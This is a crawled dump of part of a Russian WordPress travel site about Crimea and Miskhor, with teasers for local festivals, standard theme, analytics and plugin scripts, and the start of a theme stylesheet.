                <div class="td-module-thumb"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/07/день-города-в-алупке-80-лет-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="День города в Алупке 28 июля 2018" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/" rel="bookmark" title="28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия города" data-wpel-link="internal">28 июля 2018 &#8212; День города Алупки, праздник в честь 80-летия...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-07-16T12:44:41+00:00" >16.07.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/06/фестиваль-барабулька-феодосия-2-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Феестиваль рыбной кухни Барабулька в Феодосии" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !"/></a></div>                <a href="http://miskhor.ru/category/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83/" class="td-post-category" data-wpel-link="internal">Где побывать в Крыму</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/" rel="bookmark" title="В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с 16 по 17 июня 2018 !" data-wpel-link="internal">В Феодосии в разгаре фестиваль рыбной кухни &#171;Барабулька&#187;  &#8212; с...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-17T12:00:53+00:00" >17.06.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal"><img width="324" height="160" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-324x160.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-324x160.jpg 324w, http://miskhor.ru/wp-content/uploads/2018/06/алупкинская-краса-финал-конкурса-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Финал конкурса Алупкинская краса прошел в Алупке в День России" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России"/></a></div>                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>            </div>
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/" rel="bookmark" title="Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России" data-wpel-link="internal">Финал конкурса красоты «Алупкинская краса» прошел в Алупке в День России</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="http://miskhor.ru/author/admin506/" data-wpel-link="internal">GEO</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-06-13T18:31:10+00:00" >13.06.2018</time></span>                <div class="td-module-comments"><a href="http://miskhor.ru/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f/#respond" data-wpel-link="internal">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="http://miskhor.ru/" data-wpel-link="internal"><img class="td-retina-data" src="http://miskhor.ru/wp-content/uploads/2018/01/LOGO.png" data-retina="http://miskhor.ru/wp-content/uploads/2018/01/LOGO.png" alt="" title="" width="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>О НАС</span></div>MISKHOR.RU - Интернет-проект о Крыме и поселке Мисхор, одном из самых благодатных и теплых мест на всем побережье ЮБК<br></br>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=29748144&amp;from=informer" target="_blank" rel="nofollow external noopener noreferrer" data-wpel-link="external"><img src="https://informer.yandex.ru/informer/29748144/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="29748144" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter29748144 = new Ya.Metrika({
                    id:29748144,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/29748144" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><div class="footer-email-wrap">Свяжитесь с нами: <a href="mailto:info@miskhor.ru">info@miskhor.ru</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>СЛЕДУЙ ЗА НАМИ</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://ai-petri.blogspot.ru/" title="Blogger" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-blogger"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Miskhor.ru/" title="Facebook" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/miskhor.ru/" title="Instagram" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://ru.pinterest.com/aipetri/" title="Pinterest" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="http://feeds.feedburner.com/Aipetri" title="RSS" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/AiPetriCom" title="Twitter" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/aipetri_com" title="VKontakte" data-wpel-link="external" rel="external noopener noreferrer">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_content">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-226"><a href="http://miskhor.ru/о-проекте/" data-wpel-link="internal">О НАС</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-228"><a href="http://miskhor.ru/контакт/" data-wpel-link="internal">СВЯЗЬ</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2010-2024 MISKHOR.RU,  Made by Igor N.Pleskach, <a href="https://geonick.ru" title="GEONICK.RU - SEO, Видео, Контент,  создание/продвижение сайтов " data-wpel-link="external" rel="external noopener noreferrer">GEONICK.RU</a>            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">БОЛЬШЕ ИСТОРИЙ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_7 td_module_wrap td-animation-stack">
        <div class="td-module-thumb"><a href="http://miskhor.ru/%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2-%d0%bc%d0%be%d1%80%d0%b5-%d0%b2-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b5-%d0%b2-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%ba%d1%80%d0%b5%d1%89/" rel="bookmark" title="Купание в  море в Алупке в праздник Крещения господне" data-wpel-link="internal"><img width="100" height="70" class="entry-thumb" src="http://miskhor.ru/wp-content/uploads/2018/01/алупка-крещение-заплыв-100x70.jpg" srcset="http://miskhor.ru/wp-content/uploads/2018/01/алупка-крещение-заплыв-100x70.jpg 100w, http://miskhor.ru/wp-content/uploads/2018/01/алупка-крещение-заплыв-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Крещение господне в Алупке, морские купания" title="Купание в  море в Алупке в праздник Крещения господне"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="http://miskhor.ru/%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b2-%d0%bc%d0%be%d1%80%d0%b5-%d0%b2-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b5-%d0%b2-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%ba%d1%80%d0%b5%d1%89/" rel="bookmark" title="Купание в  море в Алупке в праздник Крещения господне" data-wpel-link="internal">Купание в  море в Алупке в праздник Крещения господне</a></h3>
            <div class="td-module-meta-info">
                <a href="http://miskhor.ru/category/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0/" class="td-post-category" data-wpel-link="internal">Алупка</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-20T17:53:19+00:00" >20.01.2018</time></span>                            </div>

        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.5.1 (rara)
        Deploy mode: deploy
        
        uid: 696d2fa12f9b6
    -->

    <script type="text/javascript" src="http://miskhor.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://miskhor.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="http://miskhor.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "http:\/\/miskhor.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="http://miskhor.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="http://miskhor.ru/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="http://miskhor.ru/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"http:\/\/miskhor.ru\/wp-json\/slimstat\/v1\/hit","ajaxurl_ajax":"http:\/\/miskhor.ru\/wp-admin\/admin-ajax.php","ajaxurl_adblock":"http:\/\/miskhor.ru\/request\/30fecb2b0ce6449bdcb8d1ad420364df\/","ajaxurl":"http:\/\/miskhor.ru\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YTo0OntzOjEyOiJjb250ZW50X3R5cGUiO3M6NDoicG9zdCI7czo4OiJjYXRlZ29yeSI7czozMToiODIsMzMsMzgsOTcsMTEwLDE2NSwxNjYsMTY3LDE2OCI7czoxMDoiY29udGVudF9pZCI7aTo1OTQ7czo2OiJhdXRob3IiO3M6ODoiYWRtaW41MDYiO30-.0741694174fa747a2dc6f7e84920efb4","wp_rest_nonce":"fbdbfa0fad"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://cdn.jsdelivr.net/wp/wp-slimstat/tags/5.3.5/wp-slimstat.min.js" id="wp_slimstat-js"></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://miskhor.ru/wp-content/uploads/2018/01/BACKGROUND_THEME.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://miskhor.ru/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://miskhor.ru/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696d2fa133a31"></textarea>
						<div id="td_live_css_uid_1_696d2fa133a31" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696d2fa133a31');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696d2fa133a31");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://miskhor.ru/wp-admin/admin-ajax.php
body_size: 212
content:
125414.2d50a84d93f556f26550240631ac77af

--- FILE ---
content_type: text/css
request_url: http://miskhor.ru/wp-content/plugins/td-multi-purpose/style.css?ver=6.7.4
body_size: 10429
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: '';
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
/*
    fix logo alignment for logo in menus
*/
@media (min-width: 768px) {
  .tdm-header-style-3 .td-affix .td-main-menu-logo img {
    top: 0;
  }
}
@-moz-document url-prefix() {
  @media (min-width: 768px) {
    .tdm-header-style-3 .td-main-menu-logo a img {
      top: -1px;
    }
  }
}
/* -------------------------------------------------------------------
  Styles MP 1 & 2 & 3
----------------------------------------------------------------------  */
.tdm-header-style-1,
.tdm-header-style-2,
.tdm-header-style-3 {
  /* responsive portrait phone */
}
.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
.tdm-header-style-3.td-header-wrap .td-header-top-menu-full {
  background-color: #222;
}
.tdm-header-style-1 .td-main-menu-logo,
.tdm-header-style-2 .td-main-menu-logo,
.tdm-header-style-3 .td-main-menu-logo {
  display: block;
  margin-right: 42px;
  height: 80px;
  /* responsive landscape tablet */
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdm-header-style-1 .td-main-menu-logo,
  .tdm-header-style-2 .td-main-menu-logo,
  .tdm-header-style-3 .td-main-menu-logo {
    margin-right: 20px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdm-header-style-1 .td-main-menu-logo,
  .tdm-header-style-2 .td-main-menu-logo,
  .tdm-header-style-3 .td-main-menu-logo {
    margin-right: 10px;
  }
}
@media (max-width: 767px) {
  .tdm-header-style-1 .td-main-menu-logo,
  .tdm-header-style-2 .td-main-menu-logo,
  .tdm-header-style-3 .td-main-menu-logo {
    float: left;
    margin: 0;
    display: inline;
    width: 0;
    height: 0;
  }
}
.tdm-header-style-1 .td-main-menu-logo a,
.tdm-header-style-2 .td-main-menu-logo a,
.tdm-header-style-3 .td-main-menu-logo a {
  line-height: 80px;
}
.tdm-header-style-1 .td-main-menu-logo img,
.tdm-header-style-2 .td-main-menu-logo img,
.tdm-header-style-3 .td-main-menu-logo img {
  max-height: 80px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdm-header-style-1 .td-main-menu-logo img,
  .tdm-header-style-2 .td-main-menu-logo img,
  .tdm-header-style-3 .td-main-menu-logo img {
    max-height: 48px;
  }
}
.tdm-header-style-1 .td-header-sp-recs,
.tdm-header-style-2 .td-header-sp-recs,
.tdm-header-style-3 .td-header-sp-recs {
  width: 100%;
  /* responsive min landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) {
  .tdm-header-style-1 .td-header-sp-recs,
  .tdm-header-style-2 .td-header-sp-recs,
  .tdm-header-style-3 .td-header-sp-recs {
    margin: 24px auto 0 auto !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdm-header-style-1 .td-header-sp-recs,
  .tdm-header-style-2 .td-header-sp-recs,
  .tdm-header-style-3 .td-header-sp-recs {
    margin: 14px auto 0 auto !important;
  }
}
.tdm-header-style-1.td-header-background-image .td-header-sp-recs,
.tdm-header-style-2.td-header-background-image .td-header-sp-recs,
.tdm-header-style-3.td-header-background-image .td-header-sp-recs {
  /* responsive min landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) {
  .tdm-header-style-1.td-header-background-image .td-header-sp-recs,
  .tdm-header-style-2.td-header-background-image .td-header-sp-recs,
  .tdm-header-style-3.td-header-background-image .td-header-sp-recs {
